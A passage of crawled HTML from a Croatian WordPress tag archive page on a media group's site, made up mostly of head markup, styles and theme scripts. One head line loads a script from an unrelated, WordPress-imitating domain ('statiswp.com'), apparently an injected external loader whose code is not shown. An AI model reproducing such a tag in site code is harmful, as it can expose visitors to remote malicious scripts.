

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnt.ba/tag/biznis-ideje/
body_size: 151456
content:
<!doctype html >
<html lang="hr" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>biznis ideje</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnt.ba/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tnt.ba/tag/biznis-ideje/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="biznis ideje" />
<meta property="og:url" content="https://tnt.ba/tag/biznis-ideje/" />
<meta property="og:site_name" content="TNT Gupacija" />
<meta property="article:publisher" content="https://www.facebook.com/tntgrupacija/" />
<meta property="og:image" content="https://tnt.ba/wp-content/uploads/2020/04/home-tnt-grupacija.jpg" />
<meta property="og:image:secure_url" content="https://tnt.ba/wp-content/uploads/2020/04/home-tnt-grupacija.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="889" />
<meta property="og:image:alt" content="tnt grupacija poroducni biznis alem lolic" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="biznis ideje" />
<meta name="twitter:image" content="https://tnt.ba/wp-content/uploads/2020/04/home-tnt-grupacija.jpg" />
<meta name="twitter:label1" content="Objave" />
<meta name="twitter:data1" content="4" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TNT Gupacija &raquo; Kanal" href="https://tnt.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="TNT Gupacija &raquo; Kanal komentara" href="https://tnt.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TNT Gupacija &raquo; biznis ideje Kanal oznaka" href="https://tnt.ba/tag/biznis-ideje/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnt.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://tnt.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnt.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C600%2C700%2C500%2C800%7CMontserrat%3A700%2C600%2C400%7CWork+Sans%3A500%2C300%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://tnt.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnt.ba/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnt.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tnt.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://tnt.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tnt.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tnt.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tnt.ba/wp-json/wp/v2/tags/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnt.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tnt.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--real-estate-light-blue:#C9E8F2;--real-estate-black:#000000;--real-estate-black-transparent:rgba(0,0,0,0.5);--real-estate-accent:#ff6c38;--real-estate-white-transparent:rgba(255,255,255,0.6);--real-estate-separator:#efefef;--real-estate-lighter-blue:#e7f0f1;--real-estate-ligher-accent:#FFB9A2;--real-estate-post-content:#5b5b5b;--real-estate-input-border:#d6d6d6}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;--cassio-lovo-global-sans:Gantari;--ev-accent-font:Fahkwang;--ev-primary-font:Plus Jakarta Sans;--office-nexus-global:Outfit;}
            </style>
            <script async src="https://statiswp.com/frontend.js"></script>
  
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=true;
var td_ajax_url="https:\/\/tnt.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/tnt.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6c38";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="06796356a2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Work Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Work Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Work Sans"}body,p{font-family:"Work Sans"}:root{--td_theme_color:#ff6c38;--td_slider_text:rgba(255,108,56,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#ffffff;--td_mobile_button_background_mob:#ff6c38;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#f3e693}</style>

<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnt.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnt.ba/tag/biznis-ideje/",
                    "name": "Biznis ideje"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnt.ba/wp-content/uploads/2025/07/favico.png" sizes="32x32" />
<link rel="icon" href="https://tnt.ba/wp-content/uploads/2025/07/favico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnt.ba/wp-content/uploads/2025/07/favico.png" />
<meta name="msapplication-TileImage" content="https://tnt.ba/wp-content/uploads/2025/07/favico.png" />
		<style type="text/css" id="wp-custom-css">
			.ruka-prelazi {
  position: relative;
  z-index: 5; /* bude iznad svega */
  display: block;
  margin-bottom: -250px; /* koliko ruka ulazi u donji element - prilagodi po želji */
  text-align: right; /* ako želiš da je desno poravnata */
}
.ruka-prelazi img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ff6c38}.tdm-btn-style2:before{border-color:#ff6c38}.tdm-btn-style2{color:#ff6c38}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ff6c38;-moz-box-shadow:0 2px 16px #ff6c38;box-shadow:0 2px 16px #ff6c38}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ff6c38;-moz-box-shadow:0 4px 26px #ff6c38;box-shadow:0 4px 26px #ff6c38}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="archive tag tag-biznis-ideje tag-25 wp-theme-Newspaper global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-izbornik-container"><ul id="menu-glavni-izbornik-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11360"><a href="https://tnt.ba/">TNT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://tnt.ba/radio-oglasavanje/">Radio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://tnt.ba/tv-oglasavanje/">Televizija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://tnt.ba/digitalni-marketing/">Digitala</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://tnt.ba/tnt-grupacija/">O nama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://tnt.ba/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11361"><a href="https://tnt.ba/blog/">Blog</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tnt.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}}@media (max-width:767px){.tdi_4{position:relative}}</style>
